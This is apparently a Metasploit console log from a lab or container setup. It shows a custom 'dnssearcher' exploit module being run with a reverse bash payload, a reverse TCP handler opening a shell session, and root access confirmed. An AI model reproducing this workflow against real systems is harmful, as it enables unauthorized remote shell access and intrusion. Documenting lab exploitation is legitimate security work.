 msf6 exploit(custom/dnssearcher) > reload
[*] Reloading module...
msf6 exploit(custom/dnssearcher) > run
[-] Handler failed to bind to 192.168.1.141:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Executing Unix Command for cmd/unix/reverse_bash
[*] Command shell session 1 opened (172.18.0.3:4444 -> 172.18.0.1:57584) at 2023-08-04 18:37:37 +0000
pwd
/app
whoami
root